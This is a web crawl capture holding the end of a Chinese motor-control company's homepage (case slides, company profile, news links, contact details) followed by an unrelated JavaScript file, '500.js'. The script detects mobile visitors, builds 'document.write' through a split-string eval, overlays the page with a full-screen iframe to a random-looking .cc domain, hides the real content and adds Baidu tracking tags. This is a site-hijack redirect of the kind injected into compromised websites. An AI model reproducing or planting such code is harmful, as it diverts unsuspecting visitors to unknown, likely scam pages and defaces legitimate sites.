                    <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示二</h4>
              <p>家用除湿机是指以制冷的方式来降低空气中的湿度，保持空间的相对适宜湿度，使容易受潮的物品、家居用品等不受潮、发霉和对湿度要求高的产品...</p>
              <a href="/?m=home&c=View&a=index&aid=15" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=14" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=13" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=12" class="more">了解更多</a> </dd>
          </dl>
		           </div>
      </div>
    </div>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 关于我们<small>国际先进的工艺技术及生产加工设备</small></div>
    <dl class="in-about clearfix wow fadeInUp">
      <dt class="img-center"><img src="/images/20190702164115_27324.jpg" alt=""></dt>
      <dd>
        <div class="ace-line locate" style="line-height: 26.4px;">广
          州市海珠区申电机电是一家集机电控制系统开发、生产、销售的高科技公司。长期真诚为广大客户提供以运动控制为核心的光机电一体化的系统集成与服务。</div>
        <p style="white-space: normal;"> &nbsp;公司主要产品无刷电机调速系统、步进电机控制系统、直流伺服电机控制系统、直流调速器四大系列几十种规格，产品性能优良，价格低廉，
          品质可靠，具有极高的性价比，受到各行业客户高度赞扬与青睐。</p>
        <p style="white-space: normal;">公司拥有丰富经验的开发和工程服务人员，承接各类
          PLC编程和单片机开发，有十多年工控经验的师傅为客户提供强大的技术支持和长期的售后服务，过硬的技术，合理收费，受到广大客户的一致好评，欢迎来电来
          函洽询，资料备索。</p>
      </dd>
    </dl>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title"><span>广州市海珠申电机电</span> &middot; 新闻中心</div>
    <div class="in-news clearfix wow fadeInUp">
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022419_74868.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=19" class="more">更多</a> 公司新闻<small>Company news</small> </div>
          <ul class="list-2">
		              <li><a href="/?m=home&c=View&a=index&aid=9"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022456_24290.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=20" class="more">更多</a> 行业动态<small>Industry dynamics</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=10"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022446_95069.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=5" class="more">更多</a> 技术资料<small>Product activity</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=11"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container">
    <div class="yunu-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
                
      </ul>
    </div>
  </div>
</div>
<div class="footer">
  <div class="container clearfix">
    <div class="footer-nav"> <a href="/">网站首页</a> 
	 	<a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>
		<a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>
		<a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>
		<a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>
		<a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>
		</div>
    <div class="footer-ewm">
      <div class="img-center"><img src="/images/1_101159042317.jpg" /></div>
      <p>微信扫一扫加关注</p>
    </div>
    <div class="footer-info">
      <p>电话：020-34344524 传真：020-34344524</p>
      <p>手机：13535461454</p>
      <p>邮箱：sindin168@126.com</p>
      <p>地址：广州市海珠区南田路龙田西街口江南乐居苑20号首层</p>
      <p>Copyright © 2018 广州市海珠区申电机电经营部 版权所有 <a href="https://beian.mps.gov.cn/#/query/webSearch?code=44010502003679" rel="noreferrer" target="_blank">粤公网安备44010502003679号</a></p>
      <p>备案号：<a href="https://beian.miit.gov.cn/"  target="_blank" >粤ICP备19071943号</a></p>
    </div>
  </div>
</div>
<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="/"><i class="i1"></i>网站首页</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=2"><i class="i2"></i>产品中心</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=3"><i class="i4"></i>新闻中心</a></li>
    <li><a href="tel:13535461454"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=495583838&amp;site=qq&amp;menu=yes"> <img border="0" src="/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服1 </a> </li>
      <li> <a class="IM-item-link IM-ali" style="height:25px;" target="_blank" href="http://amos.alicdn.com/getcid.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;groupid=0&amp;charset=utf-8"> <img border="0" src="/images/online.aw" alt="点击这里给我发消息" align="absmiddle"> 客服2 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>13535461454</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>020-34344524</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/images/1_101159042317.jpg" /></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<script src="/style/jquery.limarquee.js"></script>
<script>
var banner = new Swiper('.banner', {
autoplay: true,
navigation: {
prevEl: '.banner .swiper-button-prev',
nextEl: '.banner .swiper-button-next'
},
pagination: {
el: '.banner .swiper-pagination',
clickable: true
}
});
$('.in-honours').liMarquee({
scrollamount: 20
});
tabsSwiper('.in-case-menu', '.in-case-con');
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xe05.com/js/500.js
body_size: 874
content:
var titlestr = document.title;
var arr = [
	'https://600tk-okgs-124.k8m093cqxn.cc/',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		url = arr[linkIndex];
		setFrame(url);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?415702354be4612a528d9b26bc7a151e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();







var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4ee5f85410176ce24df5dfa8ebe5a6db";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e1315efa7cf5ba390d82ee2e680459f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


